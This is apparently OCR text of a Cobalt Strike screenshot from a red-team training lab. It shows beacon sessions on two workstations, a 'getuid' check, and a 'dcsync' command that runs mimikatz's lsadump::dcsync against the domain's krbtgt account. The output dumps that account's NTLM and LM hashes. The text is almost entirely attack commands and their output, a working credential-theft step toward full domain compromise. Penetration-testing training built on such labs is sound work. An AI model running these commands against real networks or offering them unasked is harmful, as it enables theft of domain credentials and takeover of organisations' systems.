 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer
10.10.17.164 10.10.17.132 http-80 nlamb WKSTN-2
10.10.17.164 10.10.17.231 http-80 bfarmer WKSTN-1
Event Log X Listeners X Beacon 10.10.17.132@4628 X Beacon 10.10.17.231@4780 X
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are DEV\bfarmer
beacon> dcsync dev.cyberbotic.io DEV\krbtgt
[*] Tasked beacon to run mimikatz's @lsadump::dcsync /domain:dev.cyberbotic.io /user:DEV\krbtgt command
[+] host called home, sent: 297586 bytes
[+] received output:
[DC] 'dev.cyberbotic.io' will be the domain
[DC] 'dc-2.dev.cyberbotic.io' will be the DC server
[DC] 'DEV\krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2/19/2021 1:31:57 PM
Object Security ID : S-1-5-21-3263068140-2042698922-2891547269-502
Object Relative ID : 502
Credentials:
Hash NTLM: 833ef1dcc490f88a8f4a8a00859736de
ntlm- 0: 833ef1dcc490f88a8f4a8a00859736de
lm - 0: b22a486933e82eb32723ebde745d18f4